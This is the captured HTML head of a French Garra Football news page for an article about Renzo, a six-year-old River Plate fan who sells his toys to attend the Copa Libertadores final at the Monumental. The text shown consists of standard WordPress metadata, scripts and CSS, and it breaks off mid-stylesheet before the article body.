

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garrafootball.com/renzo-vend-jouets-aller-monumental/
body_size: 72256
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>À 6 ans il vend ses jouets pour aller au Monumental - Garra Football</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://garrafootball.com/xmlrpc.php" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/garrafootball.com\/renzo-vend-jouets-aller-monumental\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"garrafootballcom-ca3e607","currentLanguage":"fr","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://garrafootball.com/wp-content/uploads/2018/09/favicon-gf.png"><meta name="description" content="L&#039;histoire de Renzo, jeune supporter de River Plate de 6 ans, qui vend ses jouets pour assister à la finale de Copa Libertadores au Monumental" /><link rel="canonical" href="https://garrafootball.com/renzo-vend-jouets-aller-monumental/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="À 6 ans il vend ses jouets pour aller au Monumental - Garra Football" /><meta property="og:description" content="L&#039;histoire de Renzo, jeune supporter de River Plate de 6 ans, qui vend ses jouets pour assister à la finale de Copa Libertadores au Monumental" /><meta property="og:url" content="https://garrafootball.com/renzo-vend-jouets-aller-monumental/" /><meta property="og:site_name" content="Garra Football" /><meta property="article:publisher" content="https://www.facebook.com/garrafootball/" /><meta property="article:published_time" content="2018-11-19T19:12:15+00:00" /><meta property="article:modified_time" content="2018-12-01T20:40:35+00:00" /><meta property="og:image" content="https://garrafootball.com/wp-content/uploads/2018/11/histoire-renzo.jpg" /><meta property="og:image:width" content="850" /><meta property="og:image:height" content="425" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Steve André" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/SteveAlcidio" /><meta name="twitter:site" content="@GarraFootball" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Steve André" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/#article","isPartOf":{"@id":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/"},"author":{"name":"Steve André","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba"},"headline":"À 6 ans il vend ses jouets pour aller au Monumental","datePublished":"2018-11-19T19:12:15+00:00","dateModified":"2018-12-01T20:40:35+00:00","mainEntityOfPage":{"@id":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/"},"wordCount":475,"commentCount":1,"publisher":{"@id":"https://garrafootball.com/#organization"},"image":{"@id":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2018/11/histoire-renzo.jpg","articleSection":["Argentine","Copa Libertadores","Insolite"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://garrafootball.com/renzo-vend-jouets-aller-monumental/#respond"]}]},{"@type":"WebPage","@id":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/","url":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/","name":"À 6 ans il vend ses jouets pour aller au Monumental - Garra Football","isPartOf":{"@id":"https://garrafootball.com/#website"},"primaryImageOfPage":{"@id":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/#primaryimage"},"image":{"@id":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2018/11/histoire-renzo.jpg","datePublished":"2018-11-19T19:12:15+00:00","dateModified":"2018-12-01T20:40:35+00:00","description":"L'histoire de Renzo, jeune supporter de River Plate de 6 ans, qui vend ses jouets pour assister à la finale de Copa Libertadores au Monumental","breadcrumb":{"@id":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://garrafootball.com/renzo-vend-jouets-aller-monumental/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/#primaryimage","url":"https://garrafootball.com/wp-content/uploads/2018/11/histoire-renzo.jpg","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/11/histoire-renzo.jpg","width":850,"height":425,"caption":"L'histoire de Renzo qui a vendu ses jouets pour aller au Monumental"},{"@type":"BreadcrumbList","@id":"https://garrafootball.com/renzo-vend-jouets-aller-monumental/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://garrafootball.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://garrafootball.com/sports/"},{"@type":"ListItem","position":3,"name":"À 6 ans il vend ses jouets pour aller au Monumental"}]},{"@type":"WebSite","@id":"https://garrafootball.com/#website","url":"https://garrafootball.com/","name":"Garra Football","description":"Le Foot Latino","publisher":{"@id":"https://garrafootball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garrafootball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://garrafootball.com/#organization","name":"Garra Football","url":"https://garrafootball.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/logo/image/","url":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","width":502,"height":120,"caption":"Garra Football"},"image":{"@id":"https://garrafootball.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garrafootball/","https://x.com/GarraFootball","https://www.instagram.com/garrafootball/"]},{"@type":"Person","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba","name":"Steve André","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/person/image/","url":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1762205313","contentUrl":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1762205313","caption":"Steve André"},"description":"Grand amateur de football, je me suis découvert depuis plusieurs années une passion pour le football sud-américain. La ferveur, l'ambiance, la garra, l'histoire, voilà ce que je veux partager sur ce site.","sameAs":["https://www.linkedin.com/in/steveaandre/","https://x.com/https://twitter.com/SteveAlcidio"],"url":"https://garrafootball.com/author/lamafootball/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux" href="https://garrafootball.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux des commentaires" href="https://garrafootball.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; À 6 ans il vend ses jouets pour aller au Monumental Flux des commentaires" href="https://garrafootball.com/renzo-vend-jouets-aller-monumental/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link data-optimized="2" rel="stylesheet" href="https://garrafootball.com/wp-content/litespeed/ucss/b74179ad4e12f4f97412c3dd8bf4a9bf.css?ver=14bc1" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://garrafootball.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://garrafootball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garrafootball.com/wp-json/wp/v2/posts/3319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garrafootball.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://garrafootball.com/?p=3319' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Frenzo-vend-jouets-aller-monumental%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Frenzo-vend-jouets-aller-monumental%2F&#038;format=xml" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://garrafootball.com/renzo-vend-jouets-aller-monumental/?amp=1"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/garrafootball.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff;--accent-forest-beat:#2c272e;--dark-green-forest-beat:#2c272e;--white-forest-beat:#FFFFFF;--transparent-white-forest-beat:rgba(255,255,255,0.25);--transparent-white-2-forest-beat:rgba(255,255,255,0.6);--transparent-white-3-forest-beat:rgba(255,255,255,0.7);--transparent-dark-green-forest-beat:rgba(29,33,16,0.8);--transparent-dark-green-2-forest-beat:rgba(29,33,16,0.25);--light-green-forest-beat:#F3F7EE;--transparent-dark-green-3-forest-beat:rgba(29,33,16,0.65)}</style><style id="tdb-global-fonts">:root{--global-forest-beat:Nunito Sans;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://garrafootball.com/renzo-vend-jouets-aller-monumental/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/garrafootball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/garrafootball.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="2986326074";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu 